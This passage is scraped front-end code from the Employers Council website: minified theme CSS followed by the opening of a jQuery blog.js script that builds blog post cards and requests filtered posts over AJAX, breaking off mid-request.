.quote{background-color:#641618;color:#fff}.red .quote:after{background-color:#df3c31}.red .quote__wrapper:after,.red .quote__wrapper:before{content:"";background-image:url("../images/quote-red.svg")}.red .coloured .col--red-light{background-color:#f6f4f4}.red .coloured .col--red-light h2{color:#991e17}.red .coloured .col--red{background-color:#991e17}.red .coloured .col--red h2,.red .coloured .col--red p{color:#f6f4f4}.red .template-three-col-wrapper h3{color:#df3c31}.red .template-three-col-wrapper h3:after{background-color:#df3c31}.red .template-three-col-wrapper .col{text-align:center}.red .template-three-col-wrapper .col.top-border{background:linear-gradient(180deg,#f6f4f4 35%,#fff 100%)}.red .template-three-col-wrapper .content-part a,.red .template-three-col-wrapper .content-part p a{color:#df3c31}.red .quote{background-color:#df3c31;color:#df3c31}.red .quote:after{background-color:#fff}.red .quote__wrapper:after,.red .quote__wrapper:before{content:"";background-image:url("../images/quote-red.svg")}.red .banner__inner h2,.red .banner__inner p{color:#fff}.red .banner--member{background-color:#641618}.red .banner--member:after{background-image:url("../images/triangles-red.svg")}.red .banner--member a,.red .banner--member h2,.red .banner--member p{color:#fff}.red .accordion h3{color:#df3c31}.red .accordion .faq-item .q-line-trigger-item .line{background:#df3c31}.cta--form{background-color:#f6f4f4;position:relative;padding:60px 20px;text-align:center}.cta--form:after{background-image:url("../images/triangles-red.svg");background-size:cover;background-repeat:no-repeat;bottom:0;content:"";display:inline-block;position:absolute;left:0;transform:scaleX(-1);top:0;width:16vh;z-index:0}.cta--form.red{background-color:#f6f4f4}.cta--form.red .form--cta .gform_button:hover,.cta--form.red .form--quiz .gform_button:hover{background-color:#f6f4f4!important;color:#df3c31}.cta--form.green{background-color:#fff}.cta--form.green:hover{background-color:#fff}.cta--form.green .title{color:#608e59}.cta--form.green .form--cta .gform_button,.cta--form.green .form--quiz .gform_button{background-color:#608e59!important;color:#fff}.cta--form.green .form--cta .gform_button:hover,.cta--form.green .form--quiz .gform_button:hover{background-color:#eaf2eb!important;color:#608e59}.cta--form.green:after{display:none}.cta--form .inner{max-width:1180px;margin:0 auto;position:relative;z-index:1}.cta--form .title{font-family:"Crimson Pro",serif;font-style:normal;font-weight:400;color:#df3c31;font-size:30px;margin-bottom:20px;text-align:center}.cta--form.brown{background-color:#3d2722}.cta--form.brown .title{color:#ea7635}.cta--form.brown .form--cta input[type=submit]{background-color:#ea7635}.cta--form.brown:after{display:none}.cta--form.brown-light{background-color:#f8f8ea}.cta--form.brown-light:hover{background-color:#f8f8ea}.cta--form.brown-light .title{color:#94682e}.cta--form.brown-light .form--cta input[type=submit]{background-color:#94682e}.cta--form.brown-light .form--cta input[type=submit]:hover{background-color:#f8f8ea;color:#94682e}.cta--form.brown-light:after{display:none}.cta--form.brown-light .form--cta .gform_button:hover,.cta--form.brown-light .form--quiz .gform_button:hover{background-color:#f8f8ea!important;color:#94682e}.cta--form.purple{background-color:#fff}.cta--form.purple:hover{background-color:#fff}.cta--form.purple .title{color:#9c6cb6}.cta--form.purple .form--cta input[type=submit]{background-color:#9c6cb6}.cta--form.purple:after{display:none}.template-full-width-content-section .accordion h3{font-size:30px;font-weight:400;line-height:1.1}.template-full-width-content-section .accordion .item{padding:20px 36px 20px 0}.template-full-width-content-section .col{padding:0 10px}.mb-14{margin-bottom:14px}.mb-20{margin-bottom:20px}.mr-20{margin-right:20px}.ml-20{margin-left:20px}.mt-20{margin-top:20px}#conference{background-image:url(/wp-content/uploads/2023/06/EC_2023Conf_homepage-overlay30.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover}.bg--left{background-position:25% 0}.triangles .col.col1{margin-bottom:0}.responsive-media{position:relative;padding-bottom:56.25%;height:0}.responsive-media iframe{position:absolute;top:0;left:0;width:100%;height:100%}.colset{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin:0 -10px;position:relative}.col{-ms-flex:1;flex:1;position:relative}.colset{font-size:20px}.colset .col{margin-bottom:20px}.colset--2 .col{-ms-flex:1;flex:1}.align-items-center{-ms-flex-align:center;align-items:center}.sub-menu{z-index:1}.menu-item-16511{z-index:2}.page-id-16326 #breadcrumbs{color:#000;display:none}.page-id-16326 #breadcrumbs a{color:#000}.page-id-16326 #breadcrumbs .breadcrumb_last{color:#01344f;display:none}.page-id-16326 .hero-section__main-heading{display:none}.page-id-16326 .main-inner-site-header{height:250px}.popup--conf{background-repeat:no-repeat;background-size:contain;background-position:bottom;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:400;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:400}.popup--conf .spu-container{padding:30px}.popup--conf .spu-content{margin-bottom:120px}.popup--conf .spu-close{color:#969696;right:16px;top:20px;text-shadow:none}.popup--conf .text,.popup--conf .title{line-height:1.1}.popup--conf .title{color:#0d324a;font-size:40px;margin-bottom:25px!important}.popup--conf .text{color:#366441;font-size:30px;margin-bottom:20px}.popup--utah{background-image:url("/wp-content/uploads/2023/09/UT_pop-up-1.png")}.popup--arizona{background-image:url("/wp-content/uploads/2023/09/AZ_pop-up-1.png")}.btn--green{background-color:#366441}#aapquiz,#hrpsquiz,#investigationsquiz,#tdquiz{display:none}@media only screen and (min-width:600px){.text-format ul.twocol{-moz-column-count:2;-moz-column-gap:40px;-webkit-column-count:2;-webkit-column-gap:40px;-moz-column-count:2;column-count:2;-moz-column-gap:40px;column-gap:40px}.savings-calculator #savings-calculator-sum{font-size:64px}.colset{-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.form--cta.td .gform_body .gfield textarea.small{height:36px!important;overflow:hidden;width:100%!important}}@media only screen and (min-width:768px){.ec-text-xlarge{font-size:100px;line-height:88px}.blog-text-format h2,.ec-text-large{margin-bottom:25px;font-size:50px;line-height:54px}.template-our-members__logo-wrap{display:-ms-flexbox;display:flex}.template-our-members__logo-cell{margin:10px 0;width:33%}.members-search__sidebar{margin:0 0 2rem;background-color:#fff}.member-card{margin-bottom:0}.member-card__content{padding:22px 20px 28px}.member-card__name{margin-bottom:1rem}.member-card__meta-text{display:block}.our-members-search-heading{margin-bottom:5rem}.savings-calculator{display:-ms-flexbox;display:flex}.savings-calculator__items,.savings-calculator__results{-ms-flex:0 0 50%;flex:0 0 50%}.savings-calculator__items{margin-bottom:0}.savings-calculator__item{width:auto}.ml-table{display:table}.ml-blocks{display:none}.template-two-column-wrapper{display:-ms-flexbox;display:flex;-moz-column-gap:10px;column-gap:10px}.template-two-column-wrapper .col{-ms-flex:1;flex:1;margin-bottom:0;max-width:50%}.template-four-column-wrapper .template-four-column-inner-wrap{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));grid-column-gap:32px;grid-row-gap:32px}.template-four-column-wrapper .template-four-column-inner-wrap .a-column{margin-bottom:0;padding:30px 30px}.template-four-column-wrapper .template-four-column-inner-wrap .a-column.with-button{padding:30px 30px 88px}.template-four-column-wrapper .template-four-column-inner-wrap .a-column.with-button .btn{position:absolute;width:calc(100% - 60px);bottom:30px;left:30px}.inner-nested-box-wrapper{padding:70px 20px}.service-list-module-wrap .btn.outline{margin:0 4px 10px;padding:0 25px!important;width:356px;height:72px;display:inline-block;vertical-align:top}.service-list-module-wrap .btn.outline .inner-piece{position:relative;display:block;width:100%;height:72px}.service-list-module-wrap .btn.outline .inner-piece2{position:relative;display:table;width:100%;height:100%;text-align:center}.service-list-module-wrap .btn.outline .inner-piece3{position:relative;display:table-cell;vertical-align:middle}.service-list-module-wrap .btn.outline:hover{background-color:#4aaadf}.inner-fact-module-wrap{padding:20px 0 20px}.inner-fact-module-wrap .flex-wrapper{position:relative;display:-ms-flexbox;display:flex}.inner-fact-module-wrap .flex-wrapper .part1{width:33%;padding-top:20px}.inner-fact-module-wrap .flex-wrapper .part2{text-align:left;padding-left:30px}.inner-fact-module-wrap .percentage-content{margin-bottom:0;font-size:132px;line-height:78px}.inner-fact-module-wrap .percentage-content sup{line-height:31px}.service-list-items-wrap{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));grid-column-gap:50px;grid-row-gap:16px;margin:0 0 55px!important}.service-list-items-wrap li{margin-bottom:0!important;padding-top:16px;border-top:solid 1px #206c9e}.service-list-items-wrap li:first-child,.service-list-items-wrap li:nth-child(2){border-top:none}.white-text .service-list-items-wrap li:first-child,.white-text .service-list-items-wrap li:nth-child(2){border-top:none}.quote:after{transform:skew(-30deg);width:calc(100vw - 260px)}.coloured{display:grid;grid-template-columns:repeat(2,1fr)}.coloured .col--green{padding:50px 20px 40px 50px}.coloured .col--green-light{padding:50px 50px 40px 20px}.expert-testimonial-module-wrap .expert-test-image-wrap{width:250px;float:left;margin-bottom:0;padding:0 35px 0 0;border-bottom:none;border-right:solid 1px #206c9e}.expert-testimonial-module-wrap .expert-test-details-wrap{float:left;width:calc(100% - 250px);text-align:left;padding-left:35px}.expert-testimonial-module-wrap .expert-extra{margin-bottom:30px}.ec-hubspot-form-wrapper form .form-columns-2 .field{padding-left:15px}.ec-hubspot-form-wrapper form .form-columns-2 .field:first-child{padding-left:0;padding-right:15px}.template-three-col-wrapper{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));grid-column-gap:32px;grid-row-gap:32px}.template-three-col-wrapper .col{margin-bottom:0}.template-three-col-wrapper .content-part{padding:30px 32px 40px}.related-articles-wrapper .related-articles-intro{margin-bottom:60px}.template-three-column-wrapper .intro-content-section{margin-bottom:60px}.banner--member .banner__inner{padding-right:120px}.template-membership-levels{position:relative}.template-membership-levels .membership-intro-content{margin-bottom:60px}.member-three-col-columns{display:-ms-flexbox;display:flex;margin-bottom:44px}.member-three-col-columns .col{margin-bottom:0;width:33%;padding:0 30px}.ec-single-member-wrap .image-part{width:300px;padding-right:30px;float:left}.ec-single-member-wrap .content-part{float:left;width:calc(100% - 300px);padding-left:30px;border-left:solid 1px #206c9e}.search-details-wrap{position:relative;margin-bottom:70px;width:520px}.search-details-wrap input[type=search]{width:calc(100% - 139px);margin-bottom:0;margin-right:15px;float:left}.search-details-wrap input[type=submit]{width:124px;float:left}.search-pagination-wrap{padding-top:35px}.single-blog-about-author-wrap{padding:50px 0 60px}.single-blog-about-author-wrap .author-details-wrap.with-image .image-wrap{position:relative;display:block;float:left;width:160px;margin-right:50px;padding-top:7px}.single-blog-about-author-wrap .author-details-wrap.with-image .image-wrap img{position:relative;display:block;max-width:100%;height:auto}.single-blog-about-author-wrap .author-details-wrap.with-image .content-wrap{float:left;width:calc(100% - 210px)}}@media only screen and (min-width:768px) and (min-width:840px){.gfmc-row-1-column{grid-column:span 6!important}}@media only screen and (min-width:768px){.lms-module-inner-wrapper{padding-top:44px}.bg--left{background-position:0 0}.colset--2 .col{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media only screen and (min-width:960px){body.is-a-member #header #primary-navigation-wrapper .menu li a:last-child{padding-right:0}.btn{transition:all .2s ease-in-out}.btn:hover{background:#d8a555}.btn:hover.blue{background:#52bbe8}.btn:hover.outline{background:#206c9e;color:#fff}.basic-hero,.main-inner-site-header,body.page-template-template-our-members .hero-section{padding:100px 0 60px}.vertical-divider-line{display:block}#header .menu li{position:relative;display:inline-block;vertical-align:top}#header .menu li a{position:relative;display:block;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:600;text-decoration:none}#header .menu .sub-menu{display:none}#header .menu li>.sub-menu{position:absolute;display:none;left:0;padding:5px 20px 10px 0}#header .menu li>.sub-menu li{display:block}#header .menu li>.sub-menu li a{white-space:nowrap;padding:5px 0}#header .menu li>.sub-menu .drop-icon{top:9px;right:11px}#header .menu li>.sub-menu .sub-menu{position:absolute;display:none;left:100%!important;top:35%;padding:5px 0 10px 0}#header .menu .drop-icon{position:absolute;display:block;width:10px;height:14px;right:18px;top:11px}#header .menu .drop-icon svg{max-width:100%;height:auto;transition:all .2s ease-in-out}#header .join-now-button{min-width:-moz-fit-content;min-width:fit-content}#header .utility-navigation-area-wrap{position:relative;display:block;height:36px;background:#206c9e;text-align:right;z-index:5}#header .utility-navigation-area-wrap #utility-navigation-wrapper{display:inline-block;vertical-align:top}#header .utility-navigation-area-wrap #utility-nav-search-trigger{position:relative;display:inline-block;vertical-align:top;width:35px;padding:10px 0 10px 19px;color:#fff;cursor:pointer}#header .utility-navigation-area-wrap #utility-nav-search-trigger a{color:#fff}#header .utility-navigation-area-wrap #utility-nav-search-trigger svg{position:relative;display:block;max-width:100%;height:auto}#header .utility-navigation-area-wrap .menu li a{padding:10px 20px;color:#fff;font-size:14px;line-height:16px;text-align:left}#header .utility-navigation-area-wrap .menu li.menu-item-has-children a{padding:10px 34px 10px 20px}#header .utility-navigation-area-wrap .menu .sub-menu{background:#206c9e}#header .utility-navigation-area-wrap .menu .sub-menu li a{white-space:nowrap;padding:7px 30px 7px 20px}#header .utility-navigation-area-wrap .menu .sub-menu li a:hover{text-decoration:underline}#header #join-now-header{position:relative;display:inline-block;vertical-align:top;margin-left:9px;padding:11px 15px}#header #primary-navigation-wrapper{position:relative;display:inline-block}#header #primary-navigation-wrapper .menu li a{padding:10px 10px 10px 6px;font-size:18px;line-height:20px;color:#206c9e;text-align:left}}@media only screen and (min-width:960px) and (min-width:960px) and (max-width:1050px){#header #primary-navigation-wrapper .menu li a{font-size:16px}}@media only screen and (min-width:960px){#header #primary-navigation-wrapper .menu li.menu-item-has-children a{padding:10px 22px 10px 5px}#header #primary-navigation-wrapper .menu .drop-icon{right:7px;top:10px}#header #primary-navigation-wrapper .menu .sub-menu{padding:10px 0 15px;background:#206c9e;left:10px}#header #primary-navigation-wrapper .menu .sub-menu li a{white-space:nowrap;color:#fff;padding:8px 20px 9px 12px!important}#header #primary-navigation-wrapper .menu .sub-menu li a:hover{text-decoration:underline}#header #primary-navigation-wrapper .menu li:last-child .sub-menu{left:auto;right:10px}#header .main-navigation-area-wrap{height:auto;text-align:right;z-index:4;padding:20px 0}#header .main-navigation-area-wrap .logo{margin-top:0}#header #main-site-logo{width:215px;margin-top:10px}#header .mobile-extra-buttons{display:none}#header #mobile-navigation-outer-wrap{display:none!important}#header #mobile-navigation-outer-wrap[style]{display:none!important}#header #search-box-desktop{position:absolute;display:block;overflow:hidden;right:45px;top:5px;width:0;transition:all .2s ease-in-out}#header #search-box-desktop input[type=search]{position:relative;display:block;width:100%;padding:5px 10px;background:#fff;border:none;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:16px}#header #search-box-desktop input[type=submit]{display:none}#header #search-box-desktop.open{width:580px}#header #search-box-mobile{display:none}#header #header-member-registration-desktop,#header #header-member-registration-logout-desktop{position:relative;display:inline-block;vertical-align:top}#header #header-member-registration-desktop button,#header #header-member-registration-logout-desktop button{cursor:pointer;background:0 0;border:none;height:36px;line-height:36px;padding:10px 20px}#header #header-member-registration-desktop button svg,#header #header-member-registration-logout-desktop button svg{position:relative;display:inline-block;vertical-align:top;width:13px;color:#fff;margin-right:5px;transform:translateY(1px)}#header #header-member-registration-desktop button .inner-button-text,#header #header-member-registration-logout-desktop button .inner-button-text{position:relative;display:inline-block;vertical-align:top;color:#fff;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:600;font-size:14px;line-height:16px}#header #header-member-registration-desktop button svg{transform:translateY(0)}#header #header-member-registration-desktop button .inner-button-text{font-weight:700}#footer .footer-top{padding:60px 0}#footer .footer-top .part-left{margin-bottom:0;width:582px;float:left}#footer .footer-top .part-right{width:calc(100% - 582px);max-width:456px;float:right;padding-left:50px}#footer .footer-top .part-right #become-a-member-footer-box{margin-top:0}#footer .footer-top .col-group{width:301px;float:left}#footer .footer-top .col{width:50%;float:right;margin-bottom:0}#footer .footer-top .col1{width:162px}#footer .footer-top .col2{width:139px}#footer .footer-top .col3{width:calc(100% - 301px);float:left;margin-bottom:0}#footer .footer-top .menu{text-align:left}#footer .footer-top .menu li{display:block;margin-bottom:0}#footer .footer-top .menu li a{margin:0;padding:8px 0}#footer .footer-top .menu li a:hover{text-decoration:underline}#footer .footer-top .menu li.footer-call a{width:auto}#footer .footer-top .menu li.footer-call a:before{width:14px;margin-right:8px}#footer .footer-top .menu li.footer-email a{width:auto}#footer .footer-top .menu li.footer-email a:before{width:16px;margin-right:8px}#footer .footer-top .menu li.footer-social-twitter a{width:auto}#footer .footer-top .menu li.footer-social-twitter a:before{width:16px;margin-right:8px}#footer .footer-top .menu li.footer-social-facebook a{width:auto}#footer .footer-top .menu li.footer-social-facebook a:before{width:14px;margin-right:8px}#footer .footer-top .menu li.footer-social-linkedin a{width:auto}#footer .footer-top .menu li.footer-social-linkedin a:before{width:14px;margin-right:8px}#footer .footer-top .menu li.footer-social-youtube a{width:auto}#footer .footer-top .menu li.footer-social-youtube a:before{width:18px;margin-right:8px}#footer .footer-bottom{padding:35px 0}#footer .footer-bottom .part-left{width:50%;float:left;margin-bottom:0}#footer .footer-bottom .part-right{width:50%;float:right;text-align:right}#footer .footer-bottom .footer-copy{text-align:right;line-height:30px}#footer #main-footer-logo{width:275px;margin:0}.padding-control.less-top-bottom-padding{padding:85px 0}.template-split-content-section .inner-col-wrap{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));grid-column-gap:120px}.template-split-content-section .col:first-child{margin-bottom:0}.template-split-content-section.with-slider .inner-col-wrap{grid-template-columns:repeat(2,1fr)}.template-split-content-section.with-slider .col2{width:492px}.fuse .fuse-headline{font-size:19px!important}.template-resource-slider-wrap{position:relative}.template-resource-slider-wrap .intro-title{margin-bottom:38px;text-align:center}.template-resource-slider-wrap .template-resource-slider{background:0 0;width:492px;margin-bottom:28px}.template-resource-slider-wrap .template-resource-slider:before{content:"";position:absolute;display:block;width:440px;height:calc(100% - 16px);top:0;right:0;background:#e5eef8}.template-resource-slider-wrap .template-resource-slider .a-slide{overflow:hidden;padding:45px 25px 37px}.template-resource-slider-wrap .template-resource-slider .a-slide .slide-bottom-part{padding-top:26px;padding-left:52px}.template-resource-slider-wrap .template-resource-slider .a-slide .image-wrapper{position:relative;display:block;float:left;width:194px;height:196px;margin-left:-25px;background:#206c9e}.template-resource-slider-wrap .template-resource-slider .a-slide .content-wrapper{width:calc(100% - 169px);padding-left:40px;float:left}.template-resource-slider-wrap .slick-dots{transform:translateY(33px)}.template-resource-slider-wrap .slick-arrow{position:absolute;display:block;width:16px;top:50%;margin-top:-50px;cursor:pointer}.template-resource-slider-wrap .slick-arrow svg{position:relative;display:block;max-width:100%;height:auto;color:#297fca}.template-resource-slider-wrap .slick-arrow.slick-prev{left:-44px}.template-resource-slider-wrap .slick-arrow.slick-next{right:-44px}.template-featured-content-scroll-wrap .intro-title{margin-bottom:33px}.template-featured-content-scroll-wrap .a-featured-item .icon-wrap{position:relative;display:block;float:left;width:60px;height:60px;margin-right:18px;margin-top:3px;background:#206c9e}.template-featured-content-scroll-wrap .a-featured-item .content-wrap{float:left;width:calc(100% - 78px)}.membership-community-btn{display:inline-block;width:auto;border-radius:3px}.membership-community-btn .fa-caret-right{position:relative;display:inline-block;vertical-align:middle;width:8px;margin-left:10px;transform:translateY(-2px);transition:all .2s ease-in-out}.homepage-conference{max-width:70%;padding-bottom:100px}.template-our-members__logo-wrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.template-our-members__logo-cell{margin:2rem 0;width:20%;height:auto}.template-our-members__logo{max-width:100%}.template-our-members .slick-arrow{position:absolute;display:block;width:16px;top:50%;margin-top:-50px;cursor:pointer}.template-our-members .slick-arrow svg{position:relative;display:block;max-width:100%;height:auto;color:#297fca}.template-our-members .slick-arrow.slick-prev{left:-44px}.template-our-members .slick-arrow.slick-next{right:-44px}.template-our-members .members-slider{max-width:1010px;margin:3rem auto 16px;padding:0 3rem}.template-our-members .members-slide{display:-ms-flexbox;display:flex;text-align:left}.template-our-members .members-slide__avatar{width:9rem;height:9rem;-ms-flex-negative:0;flex-shrink:0;margin-right:4rem;border-radius:100%}.template-our-members .members-slide__body{font-size:1.5625rem}.members-search{display:-ms-flexbox;display:flex}.members-search__main{-ms-flex-positive:1;flex-grow:1}.members-search__sidebar{-ms-flex:0 0 300px;flex:0 0 300px;margin-right:2rem;margin-bottom:0}.members-search__results-wrap{-ms-flex-positive:1;flex-grow:1;grid-template-columns:repeat(3,1fr);grid-column-gap:2rem;grid-row-gap:2rem}.members-search__results-wrap.experts{grid-template-columns:repeat(4,1fr)}.members-search__results-wrap.resources{grid-template-columns:repeat(4,1fr)}.member-card:hover .member-card__image-overlay{opacity:1;pointer-events:all}.member-card:hover .member-card__image-overlay:before{opacity:.75}.collapser{border-top:1px solid #206c9e}.collapser:last-child{border-bottom:1px solid #206c9e}a.collapser__header:hover .collapser__label{color:#4aaadf}.filter-option:hover .filter-option__label{color:#206c9e}body.page-template-template-our-members .hero-section{padding:7.8rem 0 3.6rem}.standard-content-module{padding:7.8rem 0}body.page-template-template-membership .template-membership-savings .blue-italic{margin:4rem auto 0}.blog-text-format body.page-template-template-membership .template-membership-savings h2,body.page-template-template-membership .template-membership-savings .blog-text-format h2,body.page-template-template-membership .template-membership-savings .ec-text-large{margin-bottom:4rem}.ml-table__header{font-size:1.6rem}.savings-calculator__items{-ms-flex:0 0 55%;flex:0 0 55%}.savings-calculator__results{-ms-flex:0 0 45%;flex:0 0 45%}.savings-calculator__item{padding:.75rem 1.25rem}.global-always-here-for-you-wrapper{display:block}.inner-fact-module-wrap .flex-wrapper .part1{width:36%;padding-top:40px}.inner-fact-module-wrap .flex-wrapper .part2{padding-left:35px}.inner-fact-module-wrap .percentage-content{font-size:202px;line-height:78px}.inner-fact-module-wrap .percentage-content sup{line-height:0}.inner-fact-module-wrap .fact-main-content{font-size:44px;line-height:53px}.office-map-location-module .office-location-title{text-align:left;margin:0 0 30px 0}.office-map-location-module .list-side{float:left;padding-right:40px;width:calc(100% - 600px)}.office-map-location-module .office-list-pin-wrapper li{margin-bottom:0;text-align:left}.office-map-location-module .office-map-list-item{font-size:26px;line-height:46px;transition:all .2s ease-in-out}.office-map-location-module .office-map-list-item .icon-wrap{width:19px;margin-right:10px}.office-map-location-module .office-map-list-item.over{color:#c79a49}.office-map-location-module .office-map-list-item:hover{color:#c79a49}.office-map-location-module .map-side{display:block;float:left;width:600px;padding-top:20px}.office-map-location-module .svg-wrapper{position:relative}.office-map-location-module .office-map-pin{position:absolute;display:block;width:56px;transform:scale(1);transition:all .2s ease-in-out}.office-map-location-module .office-map-pin svg{position:relative;display:block;width:100%;height:auto}.office-map-location-module .office-map-pin.over{transform:scale(1.15)}.office-map-location-module .office-map-pin:hover{transform:scale(1.15)}.service-list-items-wrap{grid-template-columns:repeat(3,minmax(0,1fr))}.service-list-items-wrap li:first-child,.service-list-items-wrap li:nth-child(2),.service-list-items-wrap li:nth-child(3){border-top:none}.white-text .service-list-items-wrap li:first-child,.white-text .service-list-items-wrap li:nth-child(2),.white-text .service-list-items-wrap li:nth-child(3){border-top:none}.expert-testimonial-module-wrap{padding-top:40px}.expert-testimonial-module-wrap .expert-test-image-wrap{width:350px}.expert-testimonial-module-wrap .expert-test-details-wrap{width:calc(100% - 350px)}.expert-testimonial-module-wrap .expert-testimonial-content p{font-size:26px;line-height:42px}.template-three-col-wrapper{grid-template-columns:repeat(3,minmax(0,1fr))}.ec-single-member-wrap{padding:120px 0}.ec-single-member-wrap .image-part{width:310px;padding-right:40px}.ec-single-member-wrap .content-part{width:calc(100% - 310px);padding-left:40px}.main-search-results-wrapper-module{padding-top:80px}ul.list--triangles{padding:.75em 1em}.template-search-results-module{padding-bottom:50px!important}.template-search-results-module .search-details-wrap{margin-bottom:0;float:left}.template-search-results-module .search-results-number-line{width:calc(100% - 520px);float:left;padding-left:50px;line-height:50px}#hrps-why .col2{display:block}#hrps-why .split-50-50-intro-content-wrapper{display:none}#our-members-pagination{padding-top:65px}.template-split-media .col--media .media{padding-bottom:0}.video__wrapper{padding:0}.colset--mobile-reverse .video__wrapper{padding:0}#footer .footer-top .col1{width:202px}#footer .footer-top .col2{width:99px}#footer .footer-top .part-left{width:592px}#footer .footer-top .part-right{width:calc(100% - 592px)}.cta--form.brown:after{background-image:url("../images/triangles-orange.svg");display:inline-block;width:32vh}.cta--form.green:after{background-image:url("../images/triangles-lightgreen.svg");display:inline-block;width:32vh}.cta--form.brown-light:after{background-image:url("../images/triangles-brown.svg");display:inline-block;width:32vh}.cta--form.purple:after{background-image:url("../images/triangles-purple.svg");display:inline-block;width:32vh}}@media only screen and (min-width:1140px){#header .menu .drop-icon{right:18px}#header #join-now-header{margin-left:20px;padding:11px 22px}#header #primary-navigation-wrapper .menu li a{padding:10px 12px 10px}#header #primary-navigation-wrapper .menu li.menu-item-has-children a{padding:10px 24px 10px 12px}#header #primary-navigation-wrapper .menu .drop-icon{right:12px}#header #primary-navigation-wrapper .menu .sub-menu{padding:10px 0 15px;background:#206c9e;left:10px}#header #primary-navigation-wrapper .menu .sub-menu li a{white-space:nowrap;color:#fff;padding:9px 30px 10px 20px!important}#header #primary-navigation-wrapper .menu .sub-menu li a:hover{text-decoration:underline}#header #main-site-logo{width:275px;margin-top:7px}#footer .footer-top .part-right{width:456px;padding-left:0}.template-split-content-section .inner-col-wrap{grid-column-gap:100px}.template-split-content-section.with-slider .col2{width:536px;padding-right:44px}.template-four-column-wrapper .template-four-column-inner-wrap{grid-template-columns:repeat(4,minmax(0,1fr))}.inner-fact-module-wrap{padding:30px 0 30px}.savings-calculator #savings-calculator-sum{font-size:72px}.template-our-members__logo-cell{padding:0 24px}.office-map-location-module .office-location-title{max-width:350px}.office-map-location-module .list-side{padding-right:40px;width:calc(100% - 662px)}.office-map-location-module .map-side{width:662px}.template-split-media .col2.col--text{padding:0 0 0 20px}.template-split-media .col2.col--text .template-standard-content-wrap{margin-right:calc(50vw - 570px)}.template-split-media .col1.col--text{padding:0 20px 0 0}.template-split-media .col1.col--text .template-standard-content-wrap{margin-left:calc(50vw - 570px)}.template-split-media .col2.col--video{margin-right:calc(50vw - 570px)}.coloured .col1 .inner{margin-left:calc(50vw - 570px)}.coloured .col2 .inner{margin-right:calc(50vw - 570px)}.cta--form{padding:85px 20px}}.member-card__author{font-size:12px;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;color:#206c9e;margin-bottom:15px;text-transform:none}#blog-search-wrap .member-card__name{font-size:16px;line-height:20px;margin-bottom:15px}#blog-search-wrap .member-card__excerpt{display:inline;font-family:"Crimson Pro",serif;font-style:normal;font-weight:400;font-size:1rem;line-height:1.25}#blog-search-wrap .readmore{display:inline;padding-left:5px;font-family:"Crimson Pro",serif;font-style:normal;font-weight:400;font-size:1rem;line-height:1.25;font-style:italic;color:#297fca;text-decoration:underline}

--- FILE ---
content_type: text/javascript
request_url: https://www.employerscouncil.org/wp-content/themes/EmployersCouncil/library/js/blog.js?ver=6.6.1
body_size: 3574
content:
jQuery(document).ready(function($) {

  $(function() {
      // querySelector returns null, use this instead of jquery which returns function
      if(!document.querySelector('#blog-search-wrap')) return false;
      
      let blogSearchLoadingIndicator = $('#blog-search-loading-indicator')
      let blogSearchEmptyState = $('#blog-search-empty-state')
      let resultsContainer = $('#blog-results');
      let filterCheckboxes = $('.filter-option__checkbox');
      let url = window.location.href
      let match = "/blog/page/"
      let index = url.indexOf(match)
      let initialPage = parseInt(url.slice(index + match.length))
      initialPage = initialPage ? initialPage : 1
      var blogSearch = {
          loading: false,
          page: initialPage,
          numPages: 0,
          filters: {
              category: [],
              ec_member_location: [],
              ec_member_certification: [],
              ec_member_specialty: [],
              ec_member_industry: [],
          }
      }

      /**
       * Show \ Hide loading indicator
       */
      var updateLoading = function(loading){
          blogSearch.loading = loading;
          if(loading){
              blogSearchLoadingIndicator.removeClass('hide');
          } else {
              blogSearchLoadingIndicator.addClass('hide');
          }
      };

      /**
       * Show \ Hide Empty State
       */
      var updateEmptyState = function(show){
          if(show){
              blogSearchEmptyState.removeClass('hide');
          } else {
              blogSearchEmptyState.addClass('hide');
          }
      };


      /**
       * Create Cards for each Post to be inserted into the DOM
       */
      var makePostCard = function(data){
          var card = $('<div class="member-card" />');
    
          var cardContent = $('<div class="member-card__content" />');

          var memberImage = $('<a class="member-card__image blog" />');
              memberImage.attr('href', '/?p=' + data.ID);
              memberImage.attr('title', 'View ' + data.post_title);
          var theImage = data.image;
          if(theImage.length) {
            memberImage.css({
                background: 'url(' + theImage + ') center top no-repeat'
            });

            var memberImageOverlay = $('<div class="member-card__image-overlay" />')
                memberImageOverlay.html('<p>Read More</p>');
                memberImage.html(memberImageOverlay)
          } else {
            memberImage.css({
                backgroundColor: '#4AAADF',
                height: '15px'
            });
          }
              
          var categories = $('<p class="member-card__title" />');
              categories.html(data.categories.join(", "));
          var author = $('<h3 class="member-card__author" />');
              author.html(data.author);
          var title = $('<a class="member-card__name" />');
              title.html(data.post_title);
              title.attr('href', '/?p=' + data.ID);
              title.attr('title', 'View ' + data.post_title);
          var excerpt = $('<p class="member-card__excerpt" />');
              excerpt.html(data.excerpt);
          var readmore = $('<a href="' + MAGNETI.siteurl + '/?p=' + data.ID + '" class="readmore">Read More ></a>')

          cardContent.html(categories);
          cardContent.append(author)
          cardContent.append(title);
          cardContent.append(excerpt);
          cardContent.append(readmore);
          
          card.append(memberImage);
          card.append(cardContent);
          return card;
      };

      /**
       * Append newly created member cards into the DOM
       */
      var appendResults = function(results){
          // debugger;
          let cards = [];
          results.map(function(result){ cards.push(makePostCard(result)) })
          resultsContainer.html(cards); // add cards to the DOM
      };
      
      /**
       * Get Members from the API
       */
       var getPosts = function(pageCat){
          console.log(pageCat);
          resultsContainer.html('');
          updateEmptyState(false);
          updateLoading(true);
          $.ajax({
              type: 'POST',
              url: MAGNETI.ajaxurl,
              dataType: "json", // add data type
              data: { 
                  action : 'get_ajax_posts',
                  page : blogSearch.page,
                  filters : blogSearch.filters,
                  cat : pageCat
              },
